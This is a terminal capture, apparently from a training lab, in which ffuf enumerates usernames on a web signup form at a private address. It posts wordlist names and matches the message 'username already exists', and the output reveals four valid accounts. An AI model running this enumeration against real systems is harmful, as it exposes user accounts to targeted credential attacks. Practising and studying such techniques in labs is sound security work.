 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Typ
e: application/x-www-form-urlencoded" -u http://10.10.1.193/customers/signup -mr "username already exists"
v1.3.1 Kali Exclusive <3
:: Method : POST
:: URL : http://10.10.1.193/customers/signup
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Usernames/Names/names.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ&email=x&password=x&cpassword=x
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: username already exists
admin [Status: 200, Size: 3720, Words: 992, Lines: 77]
robert [Status: 200, Size: 3720, Words: 992, Lines: 77]
simon [Status: 200, Size: 3720, Words: 992, Lines: 77]
steve [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [10177/10177] :: Job [1/1] :: 262 req/sec :: Duration: [0:00:32] :: Errors: 0 ::